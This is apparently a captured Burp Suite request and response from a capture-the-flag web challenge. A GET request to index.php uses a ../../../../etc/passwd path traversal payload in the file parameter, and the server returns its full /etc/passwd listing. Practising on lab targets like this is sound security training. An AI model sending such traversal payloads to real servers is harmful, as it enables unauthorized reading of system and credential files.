 Send Cancel < ▼ > ▼ Target: http://bamboofox.cs.nctu.edu.tw:8005 ?
Request
Raw Params Headers Hex
GET /myfirstweb/index.php?op=view&file=../../../../../../../../etc/passwd HTTP/1.1
Host: bamboofox.cs.nctu.edu.tw:8005
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<a class="nav-link" href="/myfirstweb/index.php?op=nav&link=hint">Hint</a>
</li>
-->
</ul>
</div>
</nav>
<main class="container">
<div class="jumbotron">
<h1>../../../../../../../../etc/passwd</h1>
<hr>
<div>
<pre><code>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
node:x:1000:1000::/home/node:/bin/bash
</code></pre>
</div>
</div>